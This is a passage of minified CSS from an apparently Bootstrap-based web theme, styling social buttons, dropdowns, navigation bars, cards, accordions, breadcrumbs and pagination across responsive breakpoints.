!important}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active{border-color:#1da1f2 !important;background-color:#1da1f2 !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(29,161,242,.8) !important}.btn-vimeo:hover,.btn-vimeo:focus,.btn-vimeo:active{border-color:#1ab7ea !important;background-color:#1ab7ea !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(26,183,234,.8) !important}.btn-vk:hover,.btn-vk:focus,.btn-vk:active{border-color:#45668e !important;background-color:#45668e !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(69,102,142,.8) !important}.btn-whatsapp:hover,.btn-whatsapp:focus,.btn-whatsapp:active{border-color:#128c7e !important;background-color:#128c7e !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(18,140,126,.8) !important}.btn-youtube:hover,.btn-youtube:focus,.btn-youtube:active{border-color:red !important;background-color:red !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(255,0,0,.8) !important}.btn-zoom:hover,.btn-zoom:focus,.btn-zoom:active{border-color:#2d8cff !important;background-color:#2d8cff !important;color:#fff !important;box-shadow:0 .375rem 1.125rem -0.375rem rgba(45,140,255,.8) !important}.btn-snapchat:hover,.btn-snapchat:focus,.btn-snapchat:active{color:#33354d !important}.dropdown-toggle::before,.dropdown-toggle::after{font-family:"boxicons";font-size:1.375em;font-weight:normal;vertical-align:middle !important;border:none !important;line-height:1}.dropdown-toggle::after{margin-right:-0.25rem;content:""}.dropdown-toggle.fs-sm::after{margin-top:-0.0625rem !important}.dropdown-toggle.btn:not(.btn-lg)::before,.dropdown-toggle.btn:not(.btn-lg)::after{font-size:1.375em}.dropup .dropdown-toggle::after{content:""}.dropstart .dropdown-toggle::before{margin-left:-0.3125rem;content:""}.dropend .dropdown-toggle::after{margin-right:-0.3125rem;content:"";font-size:1.15em !important}.dropdown-toggle-split::before,.dropdown-toggle-split::after{margin:0}.dropdown-menu{--si-dropdown-link-font-weight: 500}.dropdown-menu li:hover>.dropdown-item{color:var(--si-dropdown-link-hover-color)}.dropdown-menu .active>.dropdown-item{color:var(--si-dropdown-link-active-color)}.dropdown-menu .active>.dropdown-item,.dropdown-menu .dropdown-item.active{pointer-events:none}.dropdown-menu.w-100{min-width:100%}.dropdown-menu-dark,.dark-mode .dropdown-menu{background:var(--si-dropdown-bg)}.dropdown-menu-dark li:hover>.dropdown-item,.dark-mode .dropdown-menu li:hover>.dropdown-item{color:var(--si-dropdown-link-hover-color)}.dropdown-menu-dark .active>.dropdown-item,.dark-mode .dropdown-menu .active>.dropdown-item{color:var(--si-dropdown-link-active-color)}.dropdown-item{font-weight:var(--si-dropdown-link-font-weight)}.dropdown-divider{margin-right:var(--si-dropdown-item-padding-x);margin-left:var(--si-dropdown-item-padding-x)}hr.dropdown-divider{border:0;height:var(--si-dropdown-border-width);background-color:var(--si-dropdown-divider-bg)}.dropdown-menu-dark hr.dropdown-divider,.dark-mode .dropdown-menu hr.dropdown-divider{border:0;background-color:var(--si-dropdown-divider-bg)}.dropdown-menu.show{-webkit-animation:fade-in .2s ease-in-out;animation:fade-in .2s ease-in-out}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}.nav-tabs-alt>.nav-item>.dropdown-menu{margin-top:-0.125rem !important;border-top-color:rgba(0,0,0,0);border-top-left-radius:0;border-top-right-radius:0}.nav-item{margin-bottom:0}.nav{--si-nav-link-active-color: #6366f1}.nav-link{display:flex;align-items:center}.nav-link.active{color:var(--si-nav-link-active-color)}.nav-link.active:not([data-bs-toggle=dropdown]){pointer-events:none;cursor:default}.nav-tabs{--si-nav-tabs-link-bg: #eff2fc;--si-nav-tabs-link-hover-bg: rgba(99, 102, 241, 0.12);--si-nav-tabs-link-disabled-bg: #f3f6ff;--si-nav-tabs-link-color: #33354d;--si-nav-tabs-link-hover-color: #6366f1;margin-bottom:.75rem}.nav-tabs .nav-item{margin-bottom:.75rem}.nav-tabs .nav-link{border-radius:var(--si-nav-tabs-border-radius);background-color:var(--si-nav-tabs-link-bg);color:var(--si-nav-tabs-link-color)}.nav-tabs .nav-link:hover:not(.active),.nav-tabs .nav-link.show:not(.active){background-color:var(--si-nav-tabs-link-hover-bg);color:var(--si-nav-tabs-link-hover-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link[disabled]{background-color:var(--si-nav-tabs-link-disabled-bg)}.nav-tabs .dropdown-menu{border-top-left-radius:var(--si-dropdown-border-radius);border-top-right-radius:var(--si-dropdown-border-radius)}.nav-tabs-alt{--si-nav-tabs-alt-border-width: 1px;--si-nav-tabs-alt-border-color: #e2e5f1;--si-nav-tabs-alt-link-padding-y: 0.8025rem;--si-nav-tabs-alt-link-padding-x: 1rem;--si-nav-tabs-alt-link-active-border-color: #6366f1;margin-bottom:1.5rem;border-bottom:var(--si-nav-tabs-alt-border-width) solid var(--si-nav-tabs-alt-border-color)}.nav-tabs-alt .nav-item{margin-bottom:calc(var(--si-nav-tabs-alt-border-width)*-1)}.nav-tabs-alt .nav-link{padding:var(--si-nav-tabs-alt-link-padding-y) var(--si-nav-tabs-alt-link-padding-x);border-bottom:1px solid rgba(0,0,0,0)}.nav-tabs-alt .nav-link.active{border-bottom-color:var(--si-nav-tabs-alt-link-active-border-color)}.nav-tabs .nav-item,.nav-pills .nav-item{margin-right:.75rem}.nav-tabs .nav-item:last-child,.nav-pills .nav-item:last-child{margin-right:0}.nav-tabs.justify-content-center .nav-item,.nav-pills.justify-content-center .nav-item{margin-right:.375rem;margin-left:.375rem}.nav-tabs.justify-content-end .nav-item,.nav-pills.justify-content-end .nav-item{margin-right:0;margin-left:.75rem}.nav-tabs.flex-column .nav-item,.nav-pills.flex-column .nav-item{margin-right:0;margin-bottom:.75rem;margin-left:0}.nav-tabs.flex-column .nav-item:last-child,.nav-pills.flex-column .nav-item:last-child{margin-bottom:0}.side-nav{--si-side-nav-padding-y: 0;--si-side-nav-padding-x: 2rem;--si-side-nav-border-width: 1px;--si-side-nav-border-color: #e2e5f1;--si-side-nav-link-padding-y: 0.375rem;--si-side-nav-link-padding-x: 2rem;--si-side-nav-link-font-size: 0.875rem;--si-side-nav-link-active-border-color: #6366f1;padding:var(--si-side-nav-padding-y) var(--si-side-nav-padding-x)}.side-nav .nav{flex-direction:column;margin-right:calc(var(--si-side-nav-padding-x)*-1);margin-left:calc(var(--si-side-nav-padding-x)*-1)}.side-nav .nav-link{padding:var(--si-side-nav-link-padding-y) var(--si-side-nav-link-padding-x);transition:color .2s ease-in-out,border-color .2s ease-in-out,background-color .2s ease-in-out;font-size:var(--si-side-nav-link-font-size)}.side-nav.side-nav-start{border-right:var(--si-side-nav-border-width) solid var(--si-side-nav-border-color)}.side-nav.side-nav-start .nav-link{margin-right:calc(var(--si-side-nav-border-width)*-1);border-right:var(--si-side-nav-border-width) solid rgba(0,0,0,0)}.side-nav.side-nav-end{border-left:var(--si-side-nav-border-width) solid var(--si-side-nav-border-color)}.side-nav.side-nav-end .nav-link{margin-left:calc(var(--si-side-nav-border-width)*-1);border-left:var(--si-side-nav-border-width) solid rgba(0,0,0,0)}.side-nav .active>.nav-link,.side-nav .nav-link.active{border-color:var(--si-side-nav-link-active-border-color)}.bg-faded-primary-hover{transition:background-color .2s ease-in-out}.bg-faded-primary-hover:hover{background-color:rgba(99,102,241,.12) !important}.navbar-brand{--si-navbar-brand-padding-y: 0.5rem;--si-navbar-brand-margin-end: 1rem;--si-navbar-brand-font-size: 1.375rem;--si-navbar-brand-font-weight: 800;display:flex;align-items:center;padding:calc(var(--si-navbar-brand-padding-y)*.5) 0;font-weight:var(--si-navbar-brand-font-weight)}.navbar-brand>img{margin-right:.4375rem}.navbar-toggler{position:relative;width:1.875rem;height:2.25rem}.navbar-toggler-icon{display:block;top:50%;margin-top:-0.0625rem;transition-duration:.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.navbar-toggler-icon,.navbar-toggler-icon::before,.navbar-toggler-icon::after{position:absolute;width:1.375rem;height:.125rem;transition-property:transform .15s ease;background-color:var(--si-navbar-toggler-color)}.navbar-toggler-icon::before,.navbar-toggler-icon::after{display:block;content:""}.navbar-toggler-icon::before{top:-0.4375rem;transition:top .075s .12s ease,opacity .075s ease}.navbar-toggler-icon::after{bottom:-0.4375rem;transition:bottom .075s .12s ease,transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}[aria-expanded=true] .navbar-toggler-icon{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}[aria-expanded=true] .navbar-toggler-icon::before{top:0;opacity:0;transition:top .075s ease,opacity .075s .12s ease}[aria-expanded=true] .navbar-toggler-icon::after{bottom:0;transform:rotate(-90deg);transition:bottom .075s ease,transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)}.navbar-nav{--si-nav-link-font-weight: 600;--si-mega-dropdown-column-width: 14rem}.navbar .dropdown-toggle::after{margin-top:.0625rem;font-size:1.15em}.navbar .navbar-nav .dropdown-menu{border:0;border-left:var(--si-dropdown-border-wdth, 1px) solid var(--si-border-color);border-radius:0;background-color:rgba(0,0,0,0);background:none;box-shadow:none}.navbar .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar .navbar-nav .dropdown-menu{border-color:rgba(255,255,255,.14)}.navbar .navbar-nav .dropdown-menu .dropdown-menu{margin-right:.75rem;margin-left:.75rem}.navbar .navbar-nav .dropdown-menu .dropdown-toggle::after{margin-top:-0.0625rem;margin-right:0;margin-left:.125rem;font-size:1em}.navbar .navbar-nav .dropdown-menu .dropdown-divider{display:none}@-webkit-keyframes dropdown-show{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}@keyframes dropdown-show{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}@media(min-width: 500px){.navbar-expand-sm .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-sm .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-sm .offcanvas-header,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .dropdown-divider{display:block}.navbar-expand-sm .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-sm .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-sm .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-sm .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-sm .dropdown-menu.show{display:none}.navbar-expand-sm .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-sm .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-sm .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-sm .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-sm .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-sm .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-sm .dropdown:hover>.dropdown-menu,.navbar-expand-sm .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-sm .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-sm .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 768px){.navbar-expand-md .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-md .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-md .offcanvas-header,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .dropdown-divider{display:block}.navbar-expand-md .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-md .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-md .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-md .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-md .dropdown-menu.show{display:none}.navbar-expand-md .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-md .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-md .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-md .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-md .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-md .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-md .dropdown:hover>.dropdown-menu,.navbar-expand-md .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-md .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-md .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 992px){.navbar-expand-lg .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-lg .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-lg .offcanvas-header,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .dropdown-divider{display:block}.navbar-expand-lg .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-lg .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-lg .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-lg .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-lg .dropdown-menu.show{display:none}.navbar-expand-lg .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-lg .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-lg .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-lg .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-lg .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-lg .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-lg .dropdown:hover>.dropdown-menu,.navbar-expand-lg .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-lg .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-lg .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 1200px){.navbar-expand-xl .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-xl .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-xl .offcanvas-header,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .dropdown-divider{display:block}.navbar-expand-xl .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-xl .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-xl .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-xl .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-xl .dropdown-menu.show{display:none}.navbar-expand-xl .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-xl .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-xl .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-xl .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-xl .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-xl .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-xl .dropdown:hover>.dropdown-menu,.navbar-expand-xl .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-xl .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-xl .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 1400px){.navbar-expand-xxl .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-xxl .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-xxl .offcanvas-header,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .dropdown-divider{display:block}.navbar-expand-xxl .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-xxl .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-xxl .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-xxl .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-xxl .dropdown-menu.show{display:none}.navbar-expand-xxl .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-xxl .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-xxl .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-xxl .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-xxl .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-xxl .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-xxl .dropdown:hover>.dropdown-menu,.navbar-expand-xxl .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-xxl .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-xxl .mega-dropdown-column:last-child{border-right:0}}.navbar-expand .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand .offcanvas-header,.navbar-expand .offcanvas-header{display:none}.navbar-expand .dropdown-divider{display:block}.navbar-expand .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand .dropdown-menu.show{display:none}.navbar-expand .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand .dropdown:hover>.dropdown-menu,.navbar-expand .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand .mega-dropdown-column:last-child{border-right:0}.navbar-stuck{position:fixed !important;top:0;left:0;width:100%;-webkit-animation:navbar-show .25s ease-in-out;animation:navbar-show .25s ease-in-out;box-shadow:0 .275rem 1.25rem rgba(11,15,25,.05),0 .25rem .5625rem rgba(11,15,25,.03);z-index:1031}.navbar.position-absolute{top:0;left:0;width:100%;z-index:1030}@-webkit-keyframes navbar-show{from{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes navbar-show{from{transform:translateY(-100%)}to{transform:translateY(0)}}.navbar{--si-navbar-stuck-bg: #fff;--si-navbar-toggler-color: #33354d}.navbar.navbar-stuck{background-color:var(--si-navbar-stuck-bg)}.navbar .nav-item:hover>.nav-link:not(.disabled){color:var(--si-navbar-hover-color)}.navbar .nav-item.active>.nav-link:not(.disabled){color:var(--si-navbar-active-color)}.navbar .dropdown:hover>.nav-link{color:var(--si-navbar-hover-color)}.navbar.fixed-top{z-index:1031}.navbar-dark{--si-navbar-stuck-bg: #0b0f19;--si-navbar-toggler-color: rgba(255, 255, 255, 0.85)}.card-header,.card-footer{width:calc(100% - var(--si-card-spacer-x)*2);margin:auto;padding-right:0;padding-left:0}.card-header-tabs,.card-header-pills{margin:0}.card-header-tabs .nav-item,.card-header-pills .nav-item{margin-bottom:0}.card-header-tabs .nav-link.active,.card-header-pills .nav-link.active{border-color:var(--si-nav-tabs-link-active-border-color);background-color:var(--si-nav-tabs-link-active-bg)}.card-header-tabs.nav-tabs-alt,.card-header-pills.nav-tabs-alt{margin-top:calc(var(--si-card-cap-padding-y)*-0.625);margin-bottom:calc((var(--si-card-cap-padding-y) + .0625rem)*-1);border-bottom:0}.card-header-pills .nav-link.active{background-color:var(--si-nav-pills-link-active-bg)}.card-hover:not(.bg-transparent){transition:transform .2s ease-in-out,border-color .2s ease-in-out,background-color .2s ease-in-out,box-shadow .2s ease-in-out}.card-hover:not(.bg-transparent):hover{transform:translateY(-0.25rem);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03)}.card-hover:not(.bg-transparent).shadow-sm:hover{box-shadow:0 .275rem 1.25rem rgba(11,15,25,.05),0 .25rem .5625rem rgba(11,15,25,.03) !important}.card-hover:not(.bg-transparent).shadow:hover{box-shadow:0 .3rem 1.525rem -0.375rem rgba(11,15,25,.1),0 .25rem .8125rem -0.125rem rgba(11,15,25,.06) !important}.card-hover:not(.bg-transparent).border-primary:hover{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9) !important}.card-hover{--si-card-icon-hover-color: #6366f1}.card-hover .card-img-overlay{transition:opacity .3s ease-in-out;opacity:0;z-index:5}.card-hover .card-icon{transition:color .3s ease-in-out}.card-hover:hover .card-icon{color:var(--si-card-icon-hover-color) !important}.card-hover:hover .card-img-overlay{opacity:1}.card-hover-primary{transition:transform .2s ease-in-out,border-color .2s ease-in-out,background-color .2s ease-in-out,box-shadow .2s ease-in-out}.card-hover-primary.shadow-sm:hover,.card-hover-primary.shadow:hover,.card-hover-primary:hover{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9) !important}.card-hover-primary .card-title,.card-hover-primary .card-body,.card-hover-primary .text-muted,.card-hover-primary .text-dark,.card-hover-primary .text-nav,.card-hover-primary .text-primary,.card-hover-primary h1,.card-hover-primary .h1,.card-hover-primary h2,.card-hover-primary .h2,.card-hover-primary h3,.card-hover-primary .h3,.card-hover-primary h4,.card-hover-primary .h4,.card-hover-primary h5,.card-hover-primary .h5,.card-hover-primary h6,.card-hover-primary .h6{transition:color .2s ease-in-out}.card-hover-primary .border-top,.card-hover-primary .border-end,.card-hover-primary .border-bottom,.card-hover-primary .border-start{transition:border-color .2s ease-in-out}.card-hover-primary .bg-secondary{transition:background-color .2s ease-in-out}.card-hover-primary:hover{border-color:var(--si-primary) !important;background-color:var(--si-primary) !important}.card-hover-primary:hover .card-title{color:#fff}.card-hover-primary:hover .card-body{color:rgba(255,255,255,.7)}.card-hover-primary:hover .text-muted{color:rgba(255,255,255,.5) !important}.card-hover-primary:hover .text-primary{color:#fff !important}.card-hover-primary:hover .border-top,.card-hover-primary:hover .border-end,.card-hover-primary:hover .border-bottom,.card-hover-primary:hover .border-start{border-color:rgba(255,255,255,.14) !important}.card-hover-primary:hover .bg-secondary{background-color:rgba(255,255,255,.05) !important}.card-hover-primary:hover h1,.card-hover-primary:hover .h1,.card-hover-primary:hover h2,.card-hover-primary:hover .h2,.card-hover-primary:hover h3,.card-hover-primary:hover .h3,.card-hover-primary:hover h4,.card-hover-primary:hover .h4,.card-hover-primary:hover h5,.card-hover-primary:hover .h5,.card-hover-primary:hover h6,.card-hover-primary:hover .h6{color:#fff !important}.card-hover-primary:hover h1>a,.card-hover-primary:hover .h1>a,.card-hover-primary:hover h2>a,.card-hover-primary:hover .h2>a,.card-hover-primary:hover h3>a,.card-hover-primary:hover .h3>a,.card-hover-primary:hover h4>a,.card-hover-primary:hover .h4>a,.card-hover-primary:hover h5>a,.card-hover-primary:hover .h5>a,.card-hover-primary:hover h6>a,.card-hover-primary:hover .h6>a{color:#fff !important}.card-hover-primary:hover .text-dark:not(.badge.bg-white){color:#fff !important}.card-hover-primary:hover .text-nav:not(.badge.bg-white){color:rgba(255,255,255,.85) !important}.card-portfolio{border:0;background-color:rgba(0,0,0,0)}.card-portfolio .card-img{border-radius:var(--si-card-border-radius);transform:translateZ(0);overflow:hidden}.card-portfolio .card-img>img{display:block;transition:transform .35s ease-in-out}.card-portfolio .card-body{padding-right:0;padding-left:0}@media(min-width: 768px){.card-portfolio .card-portfolio-meta{transition:opacity .35s ease-in-out;opacity:0}.card-portfolio:hover .card-img>img{transform:scale(1.05)}.card-portfolio:hover .card-portfolio-meta{opacity:1}}.accordion{--si-accordion-color: var(--si-body-color);--si-accordion-btn-font-weight: 600;--si-accordion-btn-color: #0b0f19;--si-accordion-btn-icon-box-size: 2.25rem;--si-accordion-btn-icon-box-border-radius: 50%;--si-accordion-btn-icon-box-bg: #f3f6ff;--si-accordion-btn-icon-box-active-bg: #6366f1;--si-accordion-btn-icon-box-active-shadow: 0 -0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9)}.accordion-button{transition:none;font-weight:var(--si-accordion-btn-font-weight)}.accordion-button:not(.collapsed){box-shadow:inset 0 calc(var(--si-accordion-border-width)*-1) 0 var(--si-accordion-border-color)}.accordion-button::after{width:var(--si-accordion-btn-icon-box-size);height:var(--si-accordion-btn-icon-box-size);background-position:center;background-color:var(--si-accordion-btn-icon-box-bg);transition:all .35s;border-radius:var(--si-accordion-btn-icon-box-border-radius)}.accordion-button:not(.collapsed)::after{background-color:var(--si-accordion-btn-icon-box-active-bg);box-shadow:var(--si-accordion-btn-icon-box-active-shadow)}.breadcrumb{--si-breadcrumb-font-weight: 600;--si-breadcrumb-color: var(--si-gray-600);--si-breadcrumb-hover-color: var(--si-gray-800);font-weight:var(--si-breadcrumb-font-weight)}.breadcrumb-item{display:flex;align-items:center}.breadcrumb-item+.breadcrumb-item::before{margin-top:.15em;font-family:"boxicons";font-size:1.15em;font-weight:normal;line-height:1}.breadcrumb-item>a{display:flex;align-items:center;color:var(--si-breadcrumb-color);text-decoration:none}.breadcrumb-item:hover>a{color:var(--si-breadcrumb-hover-color)}.pagination{--si-pagination-font-weight: 600;--si-pagination-active-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);margin-bottom:0}.page-link{display:flex;align-items:center;height:100%;border-radius:var(--si-pagination-border-radius);font-weight:var(--si-pagination-font-weight)}.page-link>i{margin-top:.0625rem;font-size:1.425em}.page-item{margin:0 .125rem}.page-item:first-child{margin-left:0}.page-item:last-child{margin-right:0}.page-item.active .page-link{box-shadow:var(--si-pagination-active-box-shadow)}.pagination-sm{--si-pagination-border-radius: 0.25rem;--si-pagination-font-size: 0.75rem}.pagination-lg{--si-pagination-border-radius: 0.5rem;--si-pagination-font-size: 1rem}.badge.bg-secondary,.badge.bg-light{--si-badge-color: #33354d}a.badge{text-decoration:none}.btn .badge{top:1px}.alert{--si-alert-link-color: inherit}.alert 